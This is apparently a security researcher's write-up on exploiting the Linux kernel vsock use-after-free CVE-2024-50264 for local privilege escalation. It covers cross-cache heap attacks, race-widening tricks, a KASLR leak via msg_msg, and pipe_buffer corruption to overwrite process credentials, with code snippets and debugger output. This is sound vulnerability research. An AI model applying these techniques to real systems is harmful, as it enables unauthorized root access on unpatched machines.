diff --git a/ipc/msgutil.c b/ipc/msgutil.c
index c7be0c792647..21af92f531d6 100644
--- a/ipc/msgutil.c
+++ b/ipc/msgutil.c
@@ -64,6 +64,7 @@ static struct msg_msg *alloc_msg(size_t len)
msg = kmem_buckets_alloc(msg_buckets, sizeof(*msg) + alen, GFP_KERNEL);
if (msg == NULL)
return NULL;
+ printk("msg_msg 0x%lx\n", (unsigned long)msg);
msg->next = NULL;
msg->security = NULL;
In __put_partials() I print the address of the slab that returns to the page allocator when discard_slab() runs. In alloc_msg() I print the kernel address of each newly allocated msg_msg object.
When the cross-cache attack succeeds, the slab that held drill_item_t objects is handed back to the page allocator and then reused for msg_msg objects. Running the PoC exploit drill_uaf_w_msg_msg makes this visible, as we observe:
- In the kernel log:
[ 32.719582] drill: kmalloc'ed item 5123 (0xffff88800c960660, size 95) - Then in stdout:
[+] done, current_n: 5124 (next for allocating) [!] obtain dangling reference from use-after-free bug [+] done, uaf_n: 5123 - Then in GDB (using with bata24/gef):
gef> slab-contains 0xffff88800c960660 [+] Wait for memory scan slab: 0xffffea0000325800 kmem_cache: 0xffff888003c45300 base: 0xffff88800c960000 name: kmalloc-rnd-05-96 size: 0x60 num_pages: 0x1 - Finally, in the kernel log:
[ 36.778165] drill: free item 5123 (0xffff88800c960660) ... [ 36.807956] __put_partials: cache 0xffff888003c45300 slab 0xffffea0000325800 ... [ 36.892053] msg_msg 0xffff88800c960660
We see the drill_item_t object 0xffff88800c960660 in slab 0xffffea0000325800 reallocated as msg_msg, which confirms that the cross-cache attack worked.
After experimenting with kernel-hack-drill on Ubuntu Server 24.04, I found that CONFIG_RANDOM_KMALLOC_CACHES and CONFIG_SLAB_BUCKETS block naive UAF exploitation, yet they also make my cross-cache attacks completely stable. So, in my humble opinion:

It seems that, without a mitigation such as SLAB_VIRTUAL, the Linux kernel remains wide-open to cross-cache attacks.
Adapting the cross-cache attack to CVE-2024-50264
As noted in the limitations, the vulnerable virtio_vsock_sock client object is allocated together with the server object (Limitation #1). That hurts the exploit for two reasons:
- On one hand, leaving the server vsock open stops the slab that holds the UAF object from being freed, which kills the cross-cache attack.
- On the other hand, closing the server vsock disturbs the UAF itself.
How to deal with it? @v4bel and @qwerty used the SLUBStick timing side channel to spot when the allocator switched to a new active slab. I went another way:
What if I hit the
connect()syscall with a signal almost immediately?
In short, I used one more race condition to exploit the main race condition – and it worked:
- I sent the "immortal" signal 33 to the vulnerable
connect()syscall after a 10000 ns timeout, far earlier than the delay needed to trigger the UAF. - Then I verified the early race condition:
- The
connect()syscall must return "Interrupted system call" - Another testing client vsock should still connect to the server vsock without trouble
- The
I discovered that when both checks passed, only a single vulnerable virtio_vsock_sock for the client vsock was created. The interrupting signal arrived before the kernel could create the second virtio_vsock_sock for the server vsock. This bypassed Limitation #1 (paired-object creation). After that, I sent signal 33 again – this time after the normal timeout – to interrupt the vulnerable connect() a second time and provoke the UAF. The cross-cache attack against virtio_vsock_sock was unlocked!
Looping this early race and checking its result was quick. Once the early race succeeded, the main race that triggers the UAF became more stable; I could now hit the UAF about once per second instead of once every several minutes, solving the instability noted in Limitation #2. My race condition "speedrun" also eased Limitation #5: I managed roughly five UAF writes before the kworker hit a null-ptr-deref at VSOCK_CLOSE_TIMEOUT (8 seconds).
To address Limitation #4 (the immediate null-ptr-deref in the kworker after UAF), I tried one more race condition, similarly to @v4bel and @qwerty. Right after the UAF-triggering connect(), I called listen() on the vulnerable vsock. If listen() ran before the kworker, it changed the vsock state to TCP_LISTEN, preventing the crash. Unfortunately, this step remains the most unstable part of the whole exploit; the rest is far more stable.
At that point my list of CVE-2024-50264 limitations looked like this:
The vulnerablevirtio_vsock_sockclient object is allocated together with the server object from the same slab cache. That disturbs cross-cache attacks.Reproducing this race condition is very unstable.- The UAF write occurs in a kworker a few microseconds after
kfree(), too quickly for typical cross-cache attacks. A null-ptr-deref in the kworker follows the UAF write. That's why I shelved the bug at first.Even if that kernel oops is avoided, another null-ptr-deref occurs in the kworker afterVSOCK_CLOSE_TIMEOUT(eight seconds).- The kworker hangs in
spin_lock_bh()ifvirtio_vsock_sock.tx_lockis not zero.
With the early-signal trick in place, only two limitations were still blocking my exploit.
Oh so slow! The cross-cache attack shows up late to the party
As noted in Limitation #3, the UAF write in the kworker fires only a few μs after kfree() for the virtio_vsock_sock. A cross-cache attack needs much more time, so the UAF write lands on the original virtio_vsock_sock and never reaches the msg_msg.

I didn't know how to make cross-cache procedure faster, but I knew how to slow down the attacked kernel code instead. That approach is described in Jann Horn's article Racing against the clock. It allowed to make my kworker slower than a sluggish cross-cache attack.
The main idea is to hammer the kworker with a timerfd watched by a huge pile of epoll instances. Here is the short recipe (see Jann's article for full detail):
- Call
timerfd_create(CLOCK_MONOTONIC, 0). - Create 8 forks.
- In each fork, call
dup()for thetimerfd100 times. - In each fork, call
epoll_create()500 times. - For every
epollinstance, useepoll_ctl()to add all duplicated file descriptors to the interest list – eachepollinstance now monitors all availabletimerfdcopies. - Finally, arm the
timerfdso the interrupt hits the kworker at just the right moment:timerfd_settime(timerfd, TFD_TIMER_CANCEL_ON_SET, &retard_tmo, NULL)
This procedure made my race-condition window around 80 times longer.
I wanted some more time to complete the cross-cache attack with a guarantee, but ran into a limit not mentioned in the original write-up. If you exceed the limit in /proc/sys/fs/epoll/max_user_watches, epoll_ctl() fails. From man 7 epoll:
This specifies a limit on the total number of file descriptors that a user can register across all epoll instances on the system. The limit is per real user ID. Each registered file descriptor costs roughly 90 bytes on a 32-bit kernel, and roughly 160 bytes on a 64-bit kernel. Currently, the default value for max_user_watches is 1/25 (4%) of the available low memory, divided by the registration cost in bytes.
On Ubuntu Server 24.04 with 2 GiB of RAM, /proc/sys/fs/epoll/max_user_watches is 431838, which is not huge. I could afford 8 forks × 500 epoll instances × 100 duplicated file descriptors, for a total of 400000 epoll watches.
That was just enough to beat Limitation #3, and I finally got msg_msg data size corruption: the vsock UAF changed msg_msg.m_ts from 48 bytes to 8192 (MSGMAX). Now I could do out-of-bounds reading of the kernel memory using the msgrcv() syscall.
Sorting the loot
The corrupted msg_msg allowed me to read 8 KiB of data from the kernelspace. I sorted this loot and found a promising infoleak: a kernel address 0xffffffff8233cfa0 [1]. This infoleak was quite stable and worked with high probability, so I decided to investigate it without doing any additional heap feng shui. GDB showed that it was a pointer to the socket_file_ops() kernel function. I was excited to discover that this function pointer is part of struct file, because the file kernel object also contains the f_cred pointer [2], which leaked as well.
Here's how I examined the memory leaked by msg_msg at 0xffff88800e75d600:
gef> p *((struct file *)(0xffff88800e75d600 + 96*26 + 64))
$61 = {
f_count = {
counter = 0x0
},
f_lock = {
{
rlock = {
raw_lock = {
{
val = {
counter = 0x0
},
{
locked = 0x0,
pending = 0x0
},
{
locked_pending = 0x0,
tail = 0x0
}
}
}
}
}
},
f_mode = 0x82e0003,
f_op = 0xffffffff8233cfa0 <socket_file_ops>, [1]
f_mapping = 0xffff88800ee66f60,
private_data = 0xffff88800ee66d80,
f_inode = 0xffff88800ee66e00,
f_flags = 0x2,
f_iocb_flags = 0x0,
f_cred = 0xffff888003b7ad00, [2]
f_path = {
mnt = 0xffff8880039cec20,
dentry = 0xffff888005b30b40
},
...
As a result, my PoC exploit obtained a pointer to struct cred, the structure that stores the current process credentials. The last piece needed for privilege escalation was arbitrary address writing. With that, I could overwrite the exploit process credentials and become root. That would be a data-only attack with no control-flow hijack.
In search of arbitrary address writing primitive
The most interesting and difficult part of the research began here. I was searching for a target kernel object for my UAF write, which could provide an arbitrary address writing exploit primitive. The search was exhausting. I've done the following:
- Looked through dozens of kernel objects,
- Read many kernel exploit write-ups,
- Tried Kernel Exploitation Dashboard by Eduardo Vela and the KernelCTF team.
One idea was to combine my limited UAF write with the Dirty Page Table attack (well described by Nicolas Wu). Tweaking page tables can let an attacker read and write data at arbitrary physical address.
I could combine my UAF with a cross-cache attack (or more accurately, cross-allocator attack) to modify page tables. To overwrite kernel text or heap, though, I still needed to know the physical address of the target memory. Two options came to mind:
- Bruteforcing physical addresses. Not practical here: I could trigger the UAF only about five times before the kworker crashed, nowhere near enough tries.
- Using the KASLR infoleak from my
msg_msgout-of-bounds read. I decided to try that.
I ran a quick experiment to see how KASLR behaves on X86_64 with CONFIG_RANDOMIZE_BASE and CONFIG_RANDOMIZE_MEMORY enabled. Booting a virtual machine several times, I compared the virtual and physical addresses of kernel _text.
VM run #1:
gef> ksymaddr-remote
[+] Wait for memory scan
0xffffffff98400000 T _text
gef> v2p 0xffffffff98400000
Virt: 0xffffffff98400000 -> Phys: 0x57400000
VM run #2:
gef> ksymaddr-remote
[+] Wait for memory scan
0xffffffff81800000 T _text
gef> v2p 0xffffffff81800000
Virt: 0xffffffff81800000 -> Phys: 0x18600000
Then I calculated the difference between the virtual and physical addresses:
- VM run #1:
0xffffffff98400000 − 0x57400000 = 0xffffffff41000000 - VM run #2:
0xffffffff81800000 − 0x18600000 = 0xffffffff69200000
Because 0xffffffff41000000 is not equal to 0xffffffff69200000, leaking the virtual KASLR offset doesn't help against physical KASLR.

Thereby to perform Dirty Page Table attack, I needed a way to leak a kernel physical address. Ideally I would do this by mixing some page-allocator feng shui with my out-of-bounds read. That felt messy, and I wanted a cleaner solution.
I kept looking for a target kernel object for my UAF write, which could provide an arbitrary address writing and eventually focused on pipe_buffer.
When a pipe is created with the pipe() system call, the kernel allocates an array of pipe_buffer structures. Each pipe_buffer item in this array corresponds to a memory page that holds data written to the pipe. The diagram below shows the internals of this object:


This object looked like a good UAF target. I could make a pipe_buffer array the same size as virtio_vsock_sock by changing the capacity of the pipe: fcntl(pipe_fd[1], F_SETPIPE_SZ, PAGE_SIZE * 2). The kernel changes the array size to 2 * sizeof(struct pipe_buffer) = 80 bytes, exactly matching the virtio_vsock_sock size.
In addition, 4 attacker-controlled bytes from the vsock UAF write at offset 24 can flip pipe_buffer.flags, just as in Max Kellermann's original Dirty Pipe attack.
The original Dirty Pipe attack doesn't even need an infoleak and grants privilege escalation with a one-shot write. Impressed, I decided to experiment with pipe_buffer in my kernel-hack-drill.
Experimenting with the Dirty Pipe attack
First, I built a Dirty Pipe prototype in kernel-hack-drill; the PoC exploit drill_uaf_w_pipe_buffer.c is in the repository. It:
- performs a cross-cache attack and reclaims the slab that held
drill_item_tobjects as a slab forpipe_bufferobjects - exploits the UAF write to
drill_item_t; the attacker-controlled bytes written todrill_item_tat offset 24, modifypipe_buffer.flags - implements the Dirty Pipe attack, achieving LPE in one shot without an infoleak, cool!
To use this technique in my CVE-2024-50264 PoC exploit, I still had to bypass the last remaining Limitation #6: the kworker hangs before the UAF write if virtio_vsock_sock.tx_lock is non-zero. I managed to solve that by doing splice() from a regular file to the pipe, starting at offset zero:
loff_t file_offset = 0;
ssize_t bytes = 0;
/* N.B. splice modifies the file_offset value */
bytes = splice(temp_file_fd, &file_offset, pipe_fd[1], NULL, 1, 0);
if (bytes < 0)
err_exit("[-] splice");
if (bytes != 1)
err_exit("[-] splice short");
In that case, the pipe_buffer.offset field remains zero, so the kworker does not hang while acquiring the spinlock:


This seemed like a breakthrough – until I noticed that the UAF write also corrupted the pipe_buffer.ops function pointer by four zero bytes of peer_fwd_cnt. That unfortunate side effect provoked kernel crashes on every later operation involving pipe_buffer ☹️:
This brought me to the following line of reasoning:
- Completing the Dirty Pipe attack requires a working
pipe_bufferwith an unchangedopspointer value. - Preserving
0xffffffffin the most significant bytes of thepipe_buffer.opsfunction pointer requires that same value inpeer_fwd_cnt. - Setting
peer_fwd_cntinvirtio_vsock_sockmeans sending data through the vsock. - Sending data through a vsock first needs a successful
connect(). - However, a successful
connect()on the vulnerable vsock makes the UAF impossible ⛔.
Alas!
Pipe buffer entertainment
So the original Dirty Pipe technique wouldn't fit my CVE-2024-50264 PoC exploit. But suddenly an idea struck me:
What if I create a pipe with capacity
PAGE_SIZE * 4forcing the kernel to allocate fourpipe_bufferobjects inkmalloc-192?
In that case, the memory object overlapping looked like this: four pipe_buffer objects in one kmalloc-192 chunk are allocated at the place of two virtio_vsock_sock objects in two kmalloc-96 chunks. The following diagram illustrates the overlap:
Here, memory corruption can land on either of the two virtio_vsock_sock objects. I'll cover these cases one at a time.
To avoid the kernel hang and crash when the UAF hits virtio_vsock_sock #1, I used two tricks:
- Performed a
splice()from a regular file to the pipe with a starting offset of zero. As mentioned earlier, this keeps theoffsetfield of the firstpipe_bufferat zero, so the kworker doesn't hang while acquiring the spinlock. - Discarded that first
pipe_bufferbefore triggering the UAF, leaving itsoffsetfield untouched:/* Remove the first pipe_buffer without changing the `pipe_buffer.offset` */ bytes = splice(pipe_fd[0], NULL, temp_pipe_fd[1], NULL, 1, 0); if (bytes < 0) err_exit("[-] splice"); if (bytes == 0) err_exit("[-] splice short"); /* * Let's read this byte and empty the first pipe_buffer. * So if the UAF writing corrupts the first pipe_buffer, * that will not crash the kernel. Cool! */ bytes = read(temp_pipe_fd[0], pipe_data_to_read, 1); /* 1 spliced byte */ if (bytes < 0) err_exit("[-] pipe read 1"); if (bytes != 1) err_exit("[-] pipe read 1 short");After this sequence of
splice()andread(), the firstpipe_bufferbecomes inactive. Even if the subsequent UAF overwrites itsopspointer, later pipe operations won't dereference that corrupted pointer, so no kernel crash occurs.
I wanted to exploit the UAF on virtio_vsock_sock #2 to overwrite the fourth pipe_buffer. To prevent the kernel hang when the UAF hits this second virtio_vsock_sock, I called the same splice(temp_file_fd, &file_offset, pipe_fd[1], NULL, 1, 0) two more times. These syscalls initialized the second and third pipe_buffer objects, leaving their flags at zero, since this pipe operation doesn't set any PIPE_BUF_FLAG_* bits. Therefore, if the UAF occurs on the second virtio_vsock_sock, the spin_lock_bh() in virtio_transport_space_update() will not hang.
These preparations of the pipe opened a door for corrupting the page pointer of the fourth pipe_buffer:
kernel-hack-drill let me experiment with pipe_buffer objects. Without it, crafting this exploit primitive for the tricky CVE-2024-50264 would have been extremely hard.
AARW and KASLR's last revenge
In a pipe_buffer, the page pointer holds the address of a struct page inside the virtual memory map (vmemmap). vmemmap is an array of these structures that allows the kernel to address physical memory efficiently. It is mentioned in Documentation/arch/x86/x86_64/mm.rst:
____________________________________________________________|___________________________________________________________
| | | |
ffff800000000000 | -128 TB | ffff87ffffffffff | 8 TB | ... guard hole, also reserved for hypervisor
ffff880000000000 | -120 TB | ffff887fffffffff | 0.5 TB | LDT remap for PTI
ffff888000000000 | -119.5 TB | ffffc87fffffffff | 64 TB | direct mapping of all physical memory (page_offset_base)
ffffc88000000000 | -55.5 TB | ffffc8ffffffffff | 0.5 TB | ... unused hole
ffffc90000000000 | -55 TB | ffffe8ffffffffff | 32 TB | vmalloc/ioremap space (vmalloc_base)
ffffe90000000000 | -23 TB | ffffe9ffffffffff | 1 TB | ... unused hole
ffffea0000000000 | -22 TB | ffffeaffffffffff | 1 TB | virtual memory map (vmemmap_base)
ffffeb0000000000 | -21 TB | ffffebffffffffff | 1 TB | ... unused hole
ffffec0000000000 | -20 TB | fffffbffffffffff | 16 TB | KASAN shadow memory
__________________|____________|__________________|_________|____________________________________________________________
Hence, when I managed to perform a UAF write of controlled data to the pipe_buffer.page pointer, I gained arbitrary address reading and writing (AARW) via the pipe. However, I wasn't able to change the AARW target address many times, as I mentioned in Limitation #5, so I had to choose the target in vmemmap carefully.
My first thought was to overwrite part of the kernel code. But with KASLR enabled, I didn't know the physical address of kernel _text and therefore couldn't determine its location inside vmemmap.
That's why I decided to use the pipe AARW against struct cred in the kernel heap. As I described earlier, I leaked the virtual address of cred using my msg_msg out-of-bounds read. This virtual address looked like 0xffff888003b7ad00, and I understood it was from the direct mapping of all physical memory. So I used the following formula to calculate the offset of the corresponding struct page in vmemmap:
#define STRUCT_PAGE_SZ 64lu
#define PAGE_ADDR_OFFSET(addr) (((addr & 0x3ffffffflu) >> 12) * STRUCT_PAGE_SZ)
uaf_val = PAGE_ADDR_OFFSET(cred_addr);
The idea behind it is simple:
addr & 0x3ffffffflugives the offset of thestruct credfrom thepage_offset_base.- Right shift by 12 gives the number of the memory page containing
struct cred. - Finally, multiplication by 64 (the size of
struct page) gives the offset of the correspondingstruct pagein thevmemmap.
This formula should be adapted if the system has more than 4 GiB of RAM. In that case, ZONE_NORMAL containing kernel allocations usually starts at address 0x100000000. Hence, to calculate the offset of the needed struct page, we should add (0x100000000 >> 12) * STRUCT_PAGE_SZ.
Excellent, the described formula is independent of KASLR for physical addresses, so I could use it to calculate the four lower bytes of the target address for exploiting the pipe AARW against the struct cred. Why I needed only four lower bytes of pipe_buffer.page:
- My UAF write to
peer_buf_allocperformed partial overwriting of the first half of thepipe_buffer.pagepointer, as I showed at the diagram above. x86_64is little-endian, so the first half of the pointer contains four lower bytes of the address.
But when I tried this approach, KASLR carried out its last revenge. It randomized the vmemmap_base address, and the four lower bytes of the struct page pointers carried two random bits. Ouch!
However, I decided to brute-force those two bits because I could achieve the UAF write around 5 times before the kworker got a null-ptr-deref after VSOCK_CLOSE_TIMEOUT (8 sec).

I found that probing different values of pipe_buffer.page from userspace works perfectly well:
- In case of fail, reading from the pipe simply returns
Bad address. - In case of success, reading from the pipe gives
struct credcontents.
Great! I could finally determine a proper AARW target address, write to the pipe, overwrite euid and egid with 0, and get root. See the PoC exploit demo:
Conclusion
Bug collisions are painful. Finishing the research anyway is rewarding. Let me quote my good friend:

Working on this hard race condition with multiple limitations allowed me to discover new exploitation techniques and to use and improve my pet project kernel-hack-drill, which provides a testing environment for Linux kernel security researchers. You are welcome to try it and contribute.
Thanks for reading!